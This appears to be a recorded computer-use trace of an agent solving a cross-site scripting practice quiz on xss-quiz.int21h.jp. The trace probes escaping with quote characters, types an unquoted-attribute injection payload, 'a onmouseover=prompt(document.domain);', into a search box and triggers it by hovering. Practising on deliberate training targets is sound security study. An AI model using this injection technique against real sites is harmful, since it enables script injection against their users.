
Enter a probe query containing " ' and %4 characters to test escaping
text("')

text(%4)

click(205, 435)

double_click(305, 260)

Enter the payload onmouseover=prompt(document.domain) into the search box
scroll(up, 3)

text(onmous)

text(eover)

text(=prompt)

text((document)

text(.domain))

mouse_move(340, 165)

mouse_move(340, 170)

mouse_move(430, 258)

mouse_move(710, 207)

Check the unquoted value=onmouseover reflection in source, then resubmit as 'a onmouseover=prompt(document.domain);'
double_click(362, 197)

double_click(500, 197)

click(639, 231)

click(638, 231)

mouse_move(280, 202)

Confirm value=a onmouseover in source, hover the search box, and dismiss the xss-quiz.int21h.jp prompt
double_click(287, 200)

mouse_move(325, 200)

click(308, 201)

drag(302, 200, 660, 200)

click(574, 306)
